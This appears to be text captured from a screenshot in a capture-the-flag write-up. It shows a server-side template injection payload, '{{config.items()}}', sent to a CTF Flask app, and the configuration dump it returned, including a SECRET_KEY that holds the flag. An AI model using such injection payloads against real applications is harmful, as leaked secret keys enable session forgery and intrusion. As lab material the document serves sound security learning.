 ctf.d4rkc0de.iiitd.edu.in:56734/?payload={{config.items()}}
Default Kali Tools CheatSheets Tools Websites
dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY', 'd4rkc0de{ez_t3mpl4t3s_ez_h4cks_v3ry_1337}'),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', False),
('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', None), ('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False),
('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True), ('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None),
('MAX_COOKIE_SIZE', 4093)])